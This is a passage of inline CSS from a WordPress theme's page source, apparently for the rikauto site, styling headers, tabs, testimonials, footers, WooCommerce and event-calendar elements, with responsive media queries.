padding:7px 24px !important;
font-size:15px !important;
color:#001952 !important;
margin-bottom:3px !important;
line-height: 24px !important;
}
p.pdf-style{
border-bottom:1px solid #eee;
background-position:0 4px !important;
padding-bottom: 9px !important;
}
p.pdf-style:last-child{
border-bottom:none;
}
.accordion-style-three .panel-title{
font-weight:800 !important;
}
.accordion-style-three .rt-accordion-item{
padding-bottom: 16px !important;
}
.accordion-style-three .rt-accordion-item .rt-accordion-item-body{
padding-left: 40px;
line-height: 28px;
padding-top: 8px;
padding-bottom: 13px;
}
.accordion-style-three .rt-accordion-item .rt-accordion-item-title{
padding-bottom: 6px;
}
.service-form .form-row input[type="text"], .service-form .form-row input[type="email"], .service-form .form-row input[type="url"], .service-form .form-row input[type="tel"], .service-form .form-row input[type="number"], .service-form .form-row input[type="password"], .service-form .form-row input[type="date"], .service-form .form-row input[type="time"], .service-form .form-row select{
height:39px !important;
font-family: Rubik !important;
font-size:14px !important;
}
.service-form .form-row textarea{
height:109px !important;
font-family: Rubik !important;
font-size:14px !important;
}
.service-form .form-row{
margin:0px 0px 14px 0px !important;
}
.service-form .form-row [type="submit"],.service-form .form-row input[type="button"], .service-form .form-row button[type="submit"]{
line-height:20px !important;
	margin-top:-5px;
}
.list-style-left{
width: auto;
float: left;
padding: 0 10px 0 0;
}
.list-style-right{
width: auto;
float: left;
padding: 0 0 0 40px;
}
div.mechin-text {
    background-position: -17px !important;
}
.mechin-text h2{
font-size:14px;
line-height:27px;
}
.mechin-text p{
font-size:15px;
line-height:27px;
color:#2d2d2d;
margin-top:4px;
}
.tab-inner-section{
width:auto;
margin:40px 0 0 0;
}
.contect-section h2{
font-size:17px;
font-weight:500;
line-height:17px;
padding-bottom:25px;
}
.contect-section ul{
display:inline-block;
}
.contect-section ul {
    width: auto;
	float:left;
	padding-right:37px;
}
.contect-section ul li{
font-size:15px;
list-style-image:url('http://localhost/www.rikauto.com/wp-content/uploads/2018/02/list-style.png');
list-style-position: inside;
}

h2.heading-font-style{
font-size:24px;
line-height:30px;
padding-bottom:30px;
	position:relative;
	padding-top:30px;
}
.contect-section{
	width:auto;
}
h2.heading-font-style:after{
position:absolute;
content:" ";
height:4px;
width:31px;
left:0;
background:#ceaced;
	border-radius:4px;
	bottom: 9px;
}
/*service tab*/
.tab-list-style-one ul li{
padding:10px 0px 0px 0px;
font-size:14px;
color:#7c7c7c;
	list-style-position: inside;
}
.tab-list-style-one h3{
color:#2a2a2a;
font-size:24px;
padding:0 0 20px 0;
	position:relative;
	width:auto !important;
	display:inline-block;
}
.tab-list-style-one .nav-tabs li.active a{
background: #7866a6 !important;
font-weight: 600 !important;
font-size: 14px !important;
padding: 20px 6px !important;
color: #001a57 !important;
margin: 0 1px;
}
.tab-list-style-one .nav-tabs li a{
background: #221543 !important;
font-weight: 600 !important;
font-size: 14px !important;
padding: 20px 6px !important;
color: #fff ;
margin: 0 1px;
	text-transform:uppercase;
}
/*service tab*/

/* HOME PAGE - VERSION TWO */

.home-two-welcome-box > .vc_column-inner,
.home-two-welcome-box > .vc_column-inner > .wpb_wrapper > *{
	transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}

.home-two-welcome-box > .vc_column-inner > .wpb_wrapper{
	position:relative;
}

.home-two-welcome-box > .vc_column-inner:hover{
	background-color:#001a57;
}

.home-two-welcome-box .home-two-welcome-box-image-hover{
	position:absolute;
	top:0;
	left:0;
	right:0;
	opacity:0;
	visibility:hidden;
}

.home-two-welcome-box > .vc_column-inner:hover .home-two-welcome-box-image-hover{
	opacity:1;
	visibility:visible;
}

.home-two-welcome-box > .vc_column-inner:hover .home-two-welcome-box-image-main{
	opacity:0;
	visibility:hidden;
}

.home-two-welcome-box > .vc_column-inner:hover .vc_custom_heading,
.home-two-welcome-box > .vc_column-inner:hover .wpb_text_column{
	color:#fff !important;
}

.home-two-grow-box{
	max-width: 850px;
	margin: 0 auto !important;
}

.home-two-grow-box-heading{
	font-family:'Poppins';
}

.home-two-clients-like-box > .vc_column-inner > .wpb_wrapper{
	position:relative;
	overflow:hidden;
}

.home-two-clients-like-box-data{
	position:absolute;
	top:0;
	right:0;
	bottom:0;
	left:0;
	display:flex;
	z-index:2;
	align-items:end;
	opacity:0;
	visibility:hidden;
	transform:scale(1.7);
	-webkit-transform:scale(1.7);
	transition:all 0.5s ease-in-out;
	-webkit-transition:all 0.5s ease-in-out;
}

.home-two-clients-like-box:hover .home-two-clients-like-box-data{
	opacity:1;
	visibility:visible;
	transform:scale(1);
	-webkit-transform:scale(1);
}

.home-two-clients-like-box-data > .wpb_wrapper > h5{
	margin-bottom:5px;
	font-weight:700;
	font-size:15px;
	color:#fff;
	line-height:25px;
}

.home-two-clients-like-box-data > .wpb_wrapper > p{
	font-weight:400;
	font-size:15px;
	color:#ccd8f6;
	line-height:26px;
}

.home-two-buy-button .rt-button2-main{
	font-weight:600;
	letter-spacing:1px;
}

/* HOME PAGE - VERSION THREE */

.home-three-welcome-box-title{
	min-height:90px;
}

.home-three-overview-box-heading{
	font-family:'Poppins';
}

.home-three-service-box{
	z-index:1;
}

.home-three-consultation-form{
	position:relative;
	z-index:1;
	box-shadow:0px 0px 24px rgba(5,6,6,0.07);
}

.home-three-consultation-form input[type="submit"]{
	border:1px #313d85 solid !important;
}

/* HOME PAGE - VERSION FOUR */

.home-four-like-box > .vc_column-inner{
	position:relative;
	overflow:hidden;
}

.home-four-like-box-data{
	position:absolute;
	top:0;
	right:0;
	bottom:0;
	left:0;
	display:flex;
	align-items:end;
	opacity:0;
	visibility:hidden;
	transform:scale(1.7);
	-webkit-transform:scale(1.7);
	transition:all 0.5s ease-in-out;
	-webkit-transition:all 0.5s ease-in-out;
}

.home-four-like-box > .vc_column-inner:hover .home-four-like-box-data{
	opacity:1;
	visibility:visible;
	transform:scale(1);
	-webkit-transform:scale(1);
}

.home-four-testimonial-box{
	box-shadow:0px 0px 18px rgba(5,6,6,0.08);
}

/* HOME PAGE - VERSION FIVE */

.home-five-experience-box-title{
	min-height:95px;
}

.home-five-different-pic:before{
	position:absolute;
	top:0;
	bottom:0;
	right:0;
	z-index:0;
	content:" ";
	width:112px;
	background-color:#f9f9f9;
}

/* TAB ELEMENT PAGE */

.rt-tab.element-five.demo-one-horizontal-tab-two > ul.nav-tabs{
    border-bottom-color:rgba(255,255,255,0.2);
}

.rt-tab.element-six.demo-one-vertical-tab-two > ul.nav-tabs{
    border-right-color:rgba(255,255,255,0.2);
}

.rt-tab.element-five.demo-one-horizontal-tab-two > ul.nav-tabs > li > a:before, .rt-tab.element-six.demo-one-vertical-tab-two > ul.nav-tabs > li > a:before{
    background-color:#fff;
}

.rt-tab.element-five.demo-one-horizontal-tab-two > ul.nav-tabs > li > a, .rt-tab.element-five.demo-one-horizontal-tab-two > .tab-content, .rt-tab.element-six.demo-one-vertical-tab-two > ul.nav-tabs > li > a, .rt-tab.element-six.demo-one-vertical-tab-two > .tab-content{
    color:#fff;
}

/* FOOTER MENU HOVER */

.footer_main_item ul li a:hover{
color:#b4c1de !important;
}
/*blog font-weight*/
.blog-font-section .blog-item > .holder > .data ul.post-meta li strong{
font-weight:500 !important;
}
/*blog font-weight*/
/*team text weight*/
.team-text-weight .team-item > .holder > .title h5{
font-weight:500 !important;
}
/*team text weight*/
/*testimonial font weight*/ 
.team-text-weight .testimonial-item > .holder > .data h5{
font-weight:500 !important;
letter-spacing: 0.06em !important;
}
.team-text-weight .testimonial-item > .holder > .data .role{
letter-spacing: 0.06em !important;
}
/*testimonial font weight*/ 

.text-space > .holder > .data{

padding:15px 0 !important;
}
.testimonial-font-color .testimonial-item > .holder > .title p{
color:#fff !important;
}
.testimonial-font-color .testimonial-item > .holder > .data h5{
color:#95afcc !important;
}
.testimonial-font-color .testimonial-item > .holder > .data p{
color:#fff !important;
}
.counter-text-weight {
	font-weight:500 !important;
}


.font-weight-thin{
	font-weight:300 auto;
}

.testimonial.element-eleven .testimonial-item > .holder > .data blockquote cite{color:#a285bc !important;}

.rt-portfolio-box.element-three .rt-portfolio-box-item > .holder > .overlay{
background-color: rgba(71,55,111,0.8) !important;
}
/*demo-eight theme*/

.menu-our-services-container ul li a {
    padding-left: 8px;
}
.side-menu ul li.current_page_item a {
    border-left: 4px solid #a285bc !important;
}
.side-menu ul li a:hover {
    border-left: 4px solid #a285bc !important;
}
.radiantthemes-timeline.element-one > .radiantthemes-timeline-item > .radiantthemes-timeline-item-data h4{
color:#221543 !important;
}
.rt-list.element-one ul li::before{
color:#a285bc !important;
}
.footer_main_item ul.contact li::before{
color:#ceaced !important;
}
.footer_main_item .widget_categories ul li, .footer_main_item .widget_pages ul li, .footer_main_item .widget_archive ul li, .footer_main_item .widget_meta ul li, .footer_main_item .widget_nav_menu ul li, .footer_main_item .widget_recent_entries ul li, .footer_main_item .widget_recent_comments ul li, .footer_main_item .widget_product_categories ul li, .footer_main_item .widget_rss ul li{
padding-left:0 !important;
}
.footer_main_item .widget_categories ul li::before, .footer_main_item .widget_pages ul li::before, .footer_main_item .widget_archive ul li::before, .footer_main_item .widget_meta ul li::before, .footer_main_item .widget_nav_menu ul li::before, .footer_main_item .widget_recent_entries ul li::before, .footer_main_item .widget_recent_comments ul li::before, .footer_main_item .widget_product_categories ul li::before, .footer_main_item .widget_rss ul li::before{
position:static !important;
content:inherit;
}
.team.element-four .team-item > .holder:hover{
background-color:#a285bc !important;
color:#fff !important;
}
.team.element-four .team-item > .holder::before{
background-color:#221543 !important;
}
.team.element-four .team-item > .holder:hover p{
	color:#fff !important;
}
.button-font{
	font-weight:500;
}
.hover-custom-box .holder::before{
	background:#a285bc;
}
.hover-custom-box .holder:hover:before{
	background:#a285bc;
}

.testimonial.element-ten .testimonial-item > .holder > .data blockquote::before{
background-color: #a285bc !important;
}
.testimonial.element-eleven .testimonial-item > .holder > .data blockquote::before{
color:#a285bc !important;
}
.testimonial.element-eleven .testimonial-item > .holder > .data::before{
background-color:#a285bc !important;
}
.header_main_action ul > li i{
color:#221543;
}
.header_main_action ul > li.header-cart-bar > .header-cart-bar-icon .cart-count{
background-color: #7d6aaf;
}
.rt-case-study-box.element-five .rt-case-study-box-item > .holder > .data .arrow-link{
border: 3px #ceaced solid !important;
color: #ceaced !important;
}
.rt-case-study-box.element-five .rt-case-study-box-item > .holder > .data .arrow-link:hover{
background-color:#fff !important;
}
.rt-case-study-box.element-five .rt-case-study-box-item > .holder > .data p.category{
font-weight:500 !important;
}


/*.rt-portfolio-box.element-three .rt-portfolio-box-item > .holder > .overlay .btn{
	margin-top:-90px;
}*/

.rt-portfolio-box.element-five .rt-portfolio-box-item > .holder > .pic > .overlay {
background-color: rgba(0, 0, 0, 0.8) !important;

}
.rt-image-slider.element-one .rt-image-slider-item:before {
background-color: rgba(0,0,0,0.1) !important;
}
.rt-image-slider.element-one .rt-image-slider-item > .holder > .data h5 {
   display: none;
}
.rt-image-slider.element-one .rt-image-slider-item > .holder > .data .zoom-focus i {
   font-size: 20px !important;
   color: #ffffff !important;
   line-height: 20px !important;
   background-color: rgba(0, 0, 0, 0.47);
   padding: 15px;
   border-radius: 50px;
}


.testimonial[class*='element-'].owl-dot-style-two .owl-dots > .owl-dot > span {
    display: block;
    width: 12px;
    height: 5px;
    background-color: #d2d2d2 !important;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}
.testimonial[class*='element-'].owl-dot-style-two .owl-dots > .owl-dot.active > span {
    background-color: #ff5e14 !important;
}
.testimonial.element-ten .testimonial-item > .holder > .data h5 {
    margin-bottom: 4px;
    text-transform: uppercase;
    font-weight: 400;
    font-size: 13px;
    color: #000 !important;
    line-height: 26px;
}
.testimonial[class*="element-"].owl-dot-style-two .owl-dots > .owl-dot.active > span{
	background-color: #a285bc !important;
}

@media screen and (max-width:1199px) {
	
	.vc_row.wpb_row.vc_inner.vc_row-fluid.image-position {
    position: absolute;
    width: 100%;
    top: 48px;
    right: -45px;
}
	
}
@media screen and (max-width:990px) {
	.vc_row.wpb_row.vc_inner.vc_row-fluid.image-position {

    display: none;
}
}
@media screen and (max-width:767px) {
		.style-nine {
    position: relative;
}
	.after-border:after {
    content: "";
    position: absolute;
    top: 0px;
    right: 40px;
    width: 0px;
    height: 100%;
    background-color: none !important;
}
.after-border {
    position: relative;
    margin-bottom: 20px;
    margin-left: 10px;
}
.after-border + .vc_column_container {
    margin-left: 10px;
}

.vc_custom_1522749818471 > .wpb_wrapper > .rt-button2.element-two[data-button-direction=right],
.vc_custom_1521436203613 > .wpb_wrapper > .rt-button2.element-two[data-button-direction=right]{
    text-align: left !important;
    margin-top: 15px;
}

.vc_custom_1522744952081 {
    padding: 0px 30px !important;
	}
	
}

@media screen and (max-width:400px) {
	.inner_banner_main .title,.vc_custom_1522730022704,.vc_custom_1518697486754,.vc_custom_1518760412281 .vc_custom_heading,.vc_custom_1518762306782,.vc_custom_1518762268936,.vc_custom_1519195663293,.vc_custom_1519195682256,.vc_custom_1519195574793,.vc_custom_1519195465860,.vc_custom_1519195486087,.vc_custom_1519195506048,.vc_custom_1518844289548,.vc_custom_1520486308869,.vc_custom_1522735991852,.vc_custom_1522736104131,.vc_custom_1522736394141,.vc_custom_1519730936863,.vc_custom_1519733402399,.vc_custom_1521715588283,.vc_custom_1521626615193,.vc_custom_1521436436604,.vc_custom_1519733402399,.vc_custom_1519735222279,.vc_custom_1519795993386,.vc_custom_1522745956413,.vc_custom_1522748056181,.vc_custom_1522749873690,.vc_custom_1519211782078,.vc_custom_1519207092950,.vc_custom_1519208581726,.vc_custom_1522753025240,.vc_custom_1519389515951,.vc_custom_1519207092950,.vc_custom_1519208581726,.vc_custom_1518849829912,.vc_custom_1519965954312,.vc_custom_1518849965711,.vc_custom_1520835343321,.vc_custom_1522927232722{
		  font-size: 7vw !important;
    line-height: 10vw !important;
	}
	.wraper_inner_banner_main > .container {
    padding-top: 33px !important;
    padding-bottom: 10px;
}

	.vc_custom_1522740475327 {

    padding-top: 40px !important;
    padding-bottom: 40px !important;
}
.heading-left-border, .heading-left-border2, .heading-left-border3,.vc_custom_1522744656988 {
    position: relative;
    padding-left: 21px;
    font-size: 7vw !important;
    line-height: 10vw !important;
}
.heading-left-border3 h2{
	  font-size: 7vw !important;
    line-height: 10vw !important;
}

.wpb_single_image .vc_figure {
    display: inline-block;
    vertical-align: top;
    margin: 0;
    max-width: 100%;
    width: 100%;
}
.overlay-holder .vc_single_image-wrapper img {
    transition: transform .5s;
    width: 100%;
}
.overlay-holder .vc_single_image-wrapper {
    overflow: hidden;
    width: 100%;
}
.vc_custom_1522324052187,.vc_custom_1522324104041,.vc_custom_1522324133898{
padding-left: 0px !important;
background-image: none !important; 
}
	.vc_custom_1522735991852,.vc_custom_1522736104131,.vc_custom_1522736394141{
font-size: 5vw !important;
line-height: 7vw !important;
}

.vc_column-inner.vc_custom_1522324052187,.vc_column-inner.vc_custom_1522324104041,.vc_column-inner.vc_custom_1522324133898 {
	padding-left: 0 !important;
	background-image: none !important;
}
	
	.team.element-four:not(.owl-carousel) .team-item {
    float: left;
    margin-bottom: 40px;
    width: 100% !important;
}
.left-border2::after {
background: none !important;
}
	.post.single-post .entry-header .entry-title {
    margin-bottom: 25px;
    font-size: 7vw !important;
    word-wrap: break-word;
    line-height: 10vw !important;
}
.default-page blockquote, .comment-content blockquote {
    position: relative;
    margin-top: 30px;
    margin-bottom: 30px;
    padding: 15px;
    font-weight: 700;
    font-size:18px !important;
    color: #fff;
    line-height:23px !important;
}
.default-page blockquote:before, .comment-content blockquote:before {
width:6px;
 
}
	
}

/***** New Css *****/

.radiantthemes-social-icon ul li{
	margin-left:0 !important;
	padding-left:0 !important;
}

.entry-content ul li{
	list-style: none !important;
	padding-left:20px;
	margin-left:0 !important;
}

.location ul li{
	padding-left:0 !important;
}

.team.element-six .team-item > .holder .data ul.social > li{
	padding-left:0 !important;
}

.rt-loan-calculator.element-one > ul.nav-tabs > li{
	padding-left:0 !important;
}

.industrial-service .rt-tab.element-four ul.nav-tabs li{
	padding-left:0 !important;
}

.tab-list-style-one .contect-section ul li{
padding:10px 0px 0px 0px !important;
margin-left:15px !important;
font-size:14px;
color:#7c7c7c;
list-style-image: url('http://localhost/www.rikauto.com/wp-content/uploads/2018/03/list-style.png')!important;
	list-style-position: inside;
}

.entry-content li a {
    text-decoration: none !important;
}

.rt-recent-post-with-thumbnail.element-one > ul.rt-recent-post-with-thumbnail-holder > li.rt-recent-post-with-thumbnail-post{
	padding-left:0 !important;
}

.radiantthemes-social-icon ul li{
	padding-left:0 !important;
}

.tribe-events-calendar div[id*="tribe-events-daynum-"], .tribe-events-calendar td.tribe-events-past div[id*="tribe-events-daynum-"]{
	background-color:#221543;
}

.tribe-events-calendar div[id*="tribe-events-daynum-"], .tribe-events-calendar td.tribe-events-othermonth.tribe-events-future div[id*="tribe-events-daynum-"]{
	background-color:#221543;
}

#tribe-events-content a{
	color:#221543;
}

#tribe-bar-form .tribe-bar-submit input[type=submit]:hover{
	background-color: #221543 !important;
    border: 1px solid #221543;
}

.rt-list.element-one ul > li{
	padding-left:20px !important;
}

.post.style-one .post-meta > span i, .post.style-two .entry-main .post-meta > span i, .post.style-three .entry-main .post-meta > span i{
	color:#221543;
}

.widget-area > .widget .tagcloud > [class*="tag-link-"]:hover{
	background-color:#221543;
}

.widget-area > .widget.widget_categories ul li, .widget-area > .widget.widget_archive ul li{
	padding-left:20px !important;
}

.rt-shop-box.style-two > .holder > .pic > .data{
	border-color: #221543;
}

.rt-shop-box > .holder > .onsale{
	background: #221543;
}

.woocommerce nav.woocommerce-pagination ul li span.current{
	border-color: #221543;
}

.woocommerce nav.woocommerce-pagination ul li span.current{
	background: #221543;
}

.woocommerce nav.woocommerce-pagination ul li a{
	border: 1px #221543 solid;
	color: #221543;
}

.woocommerce nav.woocommerce-pagination ul li a:hover{
	color: #221543;
}

.woocommerce div.product form.cart .button{
	background: #221543;
}

.woocommerce div.product form.cart .button, .woocommerce div.product form.cart .button:hover{
	background: #221543;
}

.shop_single > .product > .summary .product_meta > .posted_in a, 
.shop_single > .product > .summary .product_meta > .tagged_as a{
	color: #221543;
}

.shop_single > .product > .woocommerce-tabs > ul.tabs > li > a:before{
	background: #221543;
}

.woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover{
	background: #221543;
}

.woocommerce #payment #place_order{
	background: #221543;
}

/*** Responsive ***/
@media only screen and (max-width: 450px){
	.font-resize-banner{
		font-size: 12vw !important;
		line-height: 14vw !important;
	}
	.testimonial.element-eleven .testimonial-item > .holder > .pic{
		position:relative !important;
	}
	.testimonial.element-eleven .testimonial-item > .holder{
		padding-left:0 !important;
	}
}

@media only screen and (max-width: 767px){
	.wrapper-spacing{
		margin-top:25px !important;
	}	
}

@media only screen and (min-width: 768px) and (max-width: 1024px){
.nav-tabs.nav-justified > li
	{
		width:25%;
	}
}

/*** Event***/

@media only screen and (max-width: 768px){
	.tribe-events-calendar thead th{
		padding: 7px 0 !important;
	}
	#tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-previous{
		width:unset !important;
	}
}

@media only screen and (max-width: 600px){
	.tribe-events-calendar thead th{
		font-size: 3vw !important;
	}
	.tribe-events-calendar td div[id*="tribe-events-daynum-"]{
		font-size: 3vw !important;
	}
	ul.tribe-events-sub-nav a{
		font-size: 3vw !important;
	}
}

@media only screen and (max-width: 807px){
	#tribe-bar-form #tribe-bar-views{
		width:100% !important;
	}
}

@media only screen and (min-width: 769px){
	.tribe-events-calendar thead th{
		font-size:12px !important;
	}
}

/*** Event***/

/*** blog ***/
@media only screen and (max-width: 1024px){
.wraper_blog_main .container{
		width:100% !important;
	}
	.wraper_blog_main .blog_main .post-thumbnail > img{
		width: 85% !important;
	}
}

@media only screen and (max-width: 991px){
	.wraper_blog_main .blog_main .matchHeight {
		width:100% !important;
	}
}

/*** blog ***/

.post-navigation .nav-previous a strong, .post-navigation .nav-next a strong, .comment-navigation .nav-previous a strong, .comment-navigation .nav-next a strong{
	color: #09276f;
	    font-weight: 600;
}
body.single.single-post .entry-content h2 {
    color: #fff !important;
    margin-bottom: 0 !important;
}
div .default-page h3 {
    margin-bottom: 0 !important;
}
.default-page blockquote, .comment-content blockquote {
    position: relative;
    margin-top: 30px;
    margin-bottom: 30px;
    padding: 20px 20px 20px 45px;
    font-weight: 700;
    font-size: 160%;
    color: #fff;
    line-height: 160%;
}
.default-page blockquote p:first-child:after, .default-page blockquote p:first-child:after {
    position: absolute !important;
    left: 0;
    top: 0;
    content: "\f10d" !important;
    font-family: 'FontAwesome';
}
.default-page blockquote p:first-child, .default-page blockquote p:first-child{
    position: relative;
    padding-top: 15px !important;
    padding-left: 40px !important;
}
.entry-main blockquote p{
	    font-weight: 700;
    font-style: normal;
}
.default-page blockquote cite, .comment-content blockquote cite {
    display: block;
    margin-top: 7px;
    text-align: right !important;
    font-size: 80% !important;
    font-style: normal;
}
.post-navigation .nav-previous a strong, .post-navigation .nav-next a strong, .comment-navigation .nav-previous a strong, .comment-navigation .nav-next a strong{
	letter-spacing:1px;
	font-size:15px;
}
.post-navigation .nav-previous a, .post-navigation .nav-next a, .comment-navigation .nav-previous a, .comment-navigation .nav-next a{
	font-weight:600;
}
.post-navigation .nav-previous a, .comment-navigation .nav-previous a{
	padding-left: 50px;
}
.post-navigation .nav-next a, .comment-navigation .nav-next a{
	padding-right: 50px;
}
.post-navigation .nav-previous a, .post-navigation .nav-next a {
    font-size: 12px;
}
.single-format-standard .entry-content.default-page ul li:after {
    position: absolute;
    top: 2px;
    left: 0;
    z-index: 0;
    content: "\f111";
    font-family: 'FontAwesome';
    font-size: 50%;
}
.default-page ul:not(.contact) > li:after {
    color: #09276f;
}
.default-page ul:not(.contact):not([class*='woocommerce-']):not([class*='tribe-']) > li, .comment-content ul:not(.contact):not([class*='woocommerce-']):not([class*='tribe-']) > li {
    position: relative;
    margin-bottom: 10px;
    padding-left: 22px !important;
}
.single-format-standard .entry-content.default-page ul {
    padding-left: 0 !important;
}

/*** Responsive ***/		</style>
		<style id="consultix_theme_option-dynamic-css" title="dynamic-css" class="redux-options-output">body{font-family:Rubik;line-height:26px;font-weight:400;font-style:normal;color:#333333;font-size:15px;}h1{font-family:Poppins;line-height:50px;letter-spacing:0px;font-weight:700;font-style:normal;color:#221543;font-size:43px;}h2{font-family:Poppins;line-height:45px;font-weight:700;font-style:normal;color:#221543;font-size:43px;}h3{font-family:Poppins;line-height:35px;font-weight:700;font-style:normal;color:#221543;font-size:30px;}h4{font-family:Poppins;line-height:35px;font-weight:600;font-style:normal;color:#221543;font-size:24px;}h5{font-family:Poppins;line-height:30px;letter-spacing:0px;font-weight:700;font-style:normal;color:#221543;font-size:18px;}h6{font-family:Poppins;line-height:27px;font-weight:400;font-style:normal;color:#221543;font-size:16px;}.scrollup{background-color:#000000;}.wraper_header.style-one .wraper_header_top, .wraper_header.style-three .wraper_header_top{background-color:#0039a6;}.wraper_header.style-one .wraper_header_main, .wraper_header.style-two .wraper_header_main, .wraper_header.style-three .wraper_header_main, .wraper_header.style-four, .wraper_header.style-seven .wraper_header_main, .wraper_header.style-eight .wraper_header_main, #hamburger-menu, .wraper_flyout_menu{background-color:#0039a6;}.wraper_header.style-two .wraper_header_main, .wraper_header.style-seven .wraper_header_main, .wraper_header.style-eight .wraper_header_main{border-bottom-color:rgba(255,255,255,0.5);}.wraper_header:not(.style-four):not(.style-five):not(.style-six):not(.style-nine):not(.style-ten) .nav{font-family:Roboto;text-transform:uppercase;line-height:20px;letter-spacing:1px;font-weight:900;font-style:normal;color:#5b5b5b;font-size:20px;}.wraper_flyout_search{background-color:rgba(39,13,68,0.96);}.wraper_header.style-nine{-moz-box-shadow: 0 0 27px 0 rgba(5,6,6,0.22);-webkit-box-shadow: 0 0 27px 0 rgba(5,6,6,0.22);-ms-box-shadow: 0 0 27px 0 rgba(5,6,6,0.22);-o-box-shadow: 0 0 27px 0 rgba(5,6,6,0.22);box-shadow: 0 0 27px 0 rgba(5,6,6,0.22);}.wraper_header.style-nine .wraper_header_top{background-color:#094f9b;}.wraper_header.style-nine .wraper_header_main{background-color:#ffffff;}.wraper_header.style-nine .nav{font-family:Roboto;text-transform:uppercase;line-height:14px;font-weight:700;font-style:normal;color:#4d4d4d;font-size:16px;}.wraper_header.style-nine .nav > [class*="menu-"] > ul.menu > li:hover > a, .wraper_header.style-nine .nav > [class*="menu-"] > ul.menu > li.current-menu-item > a, .wraper_header.style-nine .nav > [class*="menu-"] > ul.menu > li.current-menu-parent > a, .wraper_header.style-nine .nav > [class*="menu-"] > ul.menu > li.current-menu-ancestor > a{color:#094F9B;}.wraper_header.style-ten .wraper_header_top{background-color:rgba(14,13,13,0.4);}.wraper_header.style-ten .wraper_header_main{background-color:rgba(0,0,0,0.01);}.wraper_header.style-ten .nav{font-family:Rubik;text-transform:uppercase;line-height:25px;font-weight:700;font-style:normal;color:#fff;font-size:15px;}.wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li:hover > a, .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li.current-menu-item > a, .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li.current-menu-parent > a, .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li.current-menu-ancestor > a{color:#221543;}.wraper_header.style-Eleven{-moz-box-shadow: 0 0 27px 0 rgba(5,6,6,0.22);-webkit-box-shadow: 0 0 27px 0 rgba(5,6,6,0.22);-ms-box-shadow: 0 0 27px 0 rgba(5,6,6,0.22);-o-box-shadow: 0 0 27px 0 rgba(5,6,6,0.22);box-shadow: 0 0 27px 0 rgba(5,6,6,0.22);}.wraper_header.style-eleven .wraper_header_top{background-color:#001a57;}.style-eleven-container .sticky-wrapper .wraper_header_main .container{background-color:#ffffff;}.wraper_header.style-eleven .nav{font-family:Rubik;text-transform:uppercase;line-height:25px;font-weight:400;font-style:normal;color:#4d4d4d;font-size:13px;}.wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li:hover > a, .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li.current-menu-item > a, .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li.current-menu-parent > a, .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li.current-menu-ancestor > a{color:#08276E;}.wraper_inner_banner{background-color:#ffffff;background-repeat:no-repeat;background-size:cover;}.wraper_inner_banner_main{border-bottom-color:rgba(255,255,255,0.01);}.wraper_inner_banner_main > .container{padding-top:38px;padding-bottom:5px;}.inner_banner_main .title{font-family:Poppins;line-height:40px;letter-spacing:0px;font-weight:700;font-style:normal;color:#0039a6;font-size:32px;}.inner_banner_main .subtitle{font-family:Poppins;line-height:26px;font-weight:normal;font-style:normal;color:#1c1c1c;font-size:18px;}.inner_banner_breadcrumb #crumbs{font-family:Poppins;text-transform:uppercase;line-height:22px;letter-spacing:1px;font-weight:400;font-style:normal;color:#727272;font-size:13px;}.wraper_inner_banner_breadcrumb > .container{padding-top:0px;padding-bottom:10px;}.wraper_footer{background-color:#0039a6;background-repeat:no-repeat;background-position:right top;background-image:url('https://rikauto.co.ao/wp-content/uploads/2021/08/footer_benner.png');background-size:cover;}.wraper_footer_main{border-bottom-color:rgba(6,6,6,0.01);}.wraper_footer_copyright{background-color:#0039a6;}.rt-button.element-one > .rt-button-main, .radiant-contact-form .form-row input[type=submit], .radiant-contact-form .form-row input[type=button], .radiant-contact-form .form-row button[type=submit], .post.style-two .post-read-more .btn, .post.style-three .entry-main .post-read-more .btn, .woocommerce #respond input#submit, .woocommerce .return-to-shop .button, .woocommerce form .form-row input.button, .widget-area > .widget.widget_price_filter .button, .rt-fancy-text-box.element-one > .holder > .more > a, .rt-fancy-text-box.element-two > .holder > .more > a, .rt-fancy-text-box.element-three > .holder > .more > a, .rt-fancy-text-box.element-four > .holder > .more > a, .team.element-six .team-item > .holder .data .btn, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .title .btn, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .data .btn, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .title .btn, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .data .btn, .rt-portfolio-box.element-four .rt-portfolio-box-item > .holder > .pic > .data .btn{padding-top:12px;padding-right:30px;padding-bottom:12px;padding-left:30px;}.rt-button.element-one > .rt-button-main, .radiant-contact-form .form-row input[type=submit], .radiant-contact-form .form-row input[type=button], .radiant-contact-form .form-row button[type=submit], .post.style-two .post-read-more .btn, .post.style-three .entry-main .post-read-more .btn, .woocommerce #respond input#submit, .woocommerce form .form-row input.button, .woocommerce .return-to-shop .button, .widget-area > .widget.widget_price_filter .button, .rt-fancy-text-box.element-one > .holder > .more > a, .rt-fancy-text-box.element-two > .holder > .more > a, .rt-fancy-text-box.element-three > .holder > .more > a, .rt-fancy-text-box.element-four > .holder > .more > a, .team.element-six .team-item > .holder .data .btn, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .title .btn, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .data .btn, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .title .btn, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .data .btn, .rt-portfolio-box.element-four .rt-portfolio-box-item > .holder > .pic > .data .btn{background-color:#221543;}.rt-button.element-one[class*="hover-style-"] .rt-button-main > .overlay, .radiant-contact-form .form-row input[type=submit]:hover, .radiant-contact-form .form-row input[type=button]:hover, .radiant-contact-form .form-row button[type=submit]:hover, .post.style-two .post-read-more .btn:hover, .post.style-three .entry-main .post-read-more .btn:hover, .woocommerce #respond input#submit, .woocommerce .return-to-shop 